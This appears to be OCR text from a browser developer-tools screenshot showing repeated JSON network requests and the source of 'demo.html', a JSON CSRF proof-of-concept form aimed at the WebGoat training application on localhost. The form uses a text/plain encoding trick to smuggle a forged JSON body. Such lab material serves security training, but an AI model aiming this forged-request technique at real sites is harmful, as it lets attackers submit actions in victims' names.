 demo.html
Cors
E
N...
Media Flash Other Fi
Type Trans... Size
80... json 0.56 KB 0.56 KB
80... json 5.46 KB 5.46 KB
80... json 0.56 KB 0.56 KB
80... json 5.46 KB 5.46 KB
80... json 0.56 KB 0.56 KB
80... json 5.46 KB 5.46 KB
80... json 0.56 KB 0.56 KB
80... json 5.46 KB 5.46 KB
80... json 0.56 KB 0.56 KB
80... json 5.46 KB 5.46 KB
80... json 0.56 KB 0.56 KB
80... json 5.46 KB 5.46 KB
80... json 0.56 KB 0.56 KB
80... json 0.12 KB 0.12 KB
Params Response
1 <html>
2 <title>JSON CSRF POC</title>
3 <center>
4 <h1> JSON CSRF POC </h1>
5 <form action=http://localhost:8080/WebGoat/csrf/feedback/message method=post enctype="text/plain" >
6 <input name='{"name":"WebGoat","email":"webgoat@webgoat.org","content":"WebGoat is the best!!","ignore_me":"' value='test"}'type='hidden'>
7 <input type=submit value="Submit">
8 </form>
9 </center>
10 </html>
11
demo.html 10:8